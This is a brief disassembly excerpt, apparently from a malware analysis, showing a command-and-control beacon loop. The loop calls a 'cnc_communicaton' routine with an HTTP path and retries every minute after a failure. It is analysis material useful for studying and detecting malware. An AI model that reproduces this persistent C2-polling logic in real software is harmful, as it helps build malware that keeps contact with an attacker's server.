 loc_4013AA:
lea edx, [ebp+http_path]
push edx ; http_path
call cnc_communicaton
add esp, 4
mov [ebp+result], eax
cmp [ebp+result], 0
jz short loc_4013CA
jmp short loc_4013D7
loc_4013CA: ; 1 minute
push 0EA60h
call ds:Sleep
jmp short loc_4013AA